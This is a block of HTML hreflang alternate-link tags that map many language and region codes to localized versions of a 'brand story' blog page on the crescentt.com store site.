<link rel="alternate" hreflang="nl-KR" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-KR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-KR" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-KR" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-KR" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-KR" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-KR" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-KR" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-KR" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-LK" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-LK" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-LK" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-LK" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-LK" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-LK" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-LK" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-LK" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-LK" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-LK" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-TW" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-TW" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-TW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-TW" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-TW" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-TW" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-TW" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-TW" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-TW" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-TW" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-TH" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-TH" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-TH" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-TH" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-TH" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-TH" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-TH" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-TH" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-TH" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-TH" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-TM" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-TM" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-TM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-TM" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-TM" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-TM" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-TM" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-TM" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-TM" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-TM" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-UZ" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-UZ" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-UZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-UZ" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-UZ" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-UZ" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-UZ" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-UZ" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-UZ" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-UZ" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-UZ" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-VN" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-VN" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-VN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-VN" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-VN" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-VN" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-VN" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-VN" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-VN" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-VN" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-VN" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MG" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MG" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-MG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-MG" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MG" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-MG" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MG" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MG" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MG" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MG" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MG" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MR" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MR" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-MR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-MR" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MR" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-MR" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MR" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MR" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MR" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MR" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MR" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MU" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MU" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-MU" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-MU" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MU" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-MU" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MU" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MU" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MU" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MU" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-MZ" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-MZ" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-MZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-MZ" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-MZ" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-MZ" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-MZ" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-MZ" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-MZ" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-MZ" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-MZ" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-NG" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-NG" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-NG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-NG" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-NG" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-NG" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-NG" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-NG" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-NG" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-NG" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-SC" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-SC" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-SC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-SC" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-SC" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-SC" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-SC" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-SC" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-SC" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-SC" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-SC" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-ZA" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-ZA" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-ZA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-ZA" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-ZA" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-ZA" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-ZA" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-ZA" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-ZA" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-ZA" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-ZA" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-TZ" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-TZ" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-TZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-TZ" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-TZ" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-TZ" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-TZ" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-TZ" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-TZ" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-TZ" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-ZM" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-ZM" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-ZM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-ZM" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-ZM" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D9%82%D8%B5%D8%A9-%D8%B9%D9%84%D8%A7%D9%85%D8%AA%D9%86%D8%A7-%D8%A7%D9%84%D8%AA%D8%AC%D8%A7%D8%B1%D9%8A%D8%A9">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/blogs/new/our-brand-story">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/blogs/new/our-brand-story">
